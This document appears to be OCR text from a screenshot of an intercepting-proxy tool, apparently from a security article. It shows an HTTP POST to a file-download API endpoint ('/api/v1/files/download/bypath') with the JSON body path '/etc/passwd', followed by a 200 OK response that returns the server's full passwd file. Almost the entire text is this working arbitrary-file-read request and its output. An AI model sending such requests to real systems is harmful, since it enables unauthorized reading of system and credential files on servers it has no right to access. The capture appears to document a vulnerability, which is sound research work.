 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /api/v1/files/download/bypath HTTP/1.1
2 Host:
3 Content-Length : 22
4 Accept : application/json, text/plain, */*
5 X-CSRF-TOKEN :
6 Accept-Language :
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Content-Type : application/json
9 Origin :
10 Referer : /websites
11 Accept-Encoding : gzip, deflate
12 Cookie :psession =f18a4cb2-a7e2-466c-a953-3e48f146a258
13 Connection : close
14
15 {
"path" :"/etc/passwd"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges : bytes
3 Content-Length : 922
4 Content-Type : text/plain; charset=utf-8
5 Last-Modified : Thu, 25 Jan 2024 14:03:15 GMT
6 Date : Sat, 17 Feb 2024 11:10:18 GMT
7 Connection : close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28
先知社区
? Search... 0 matches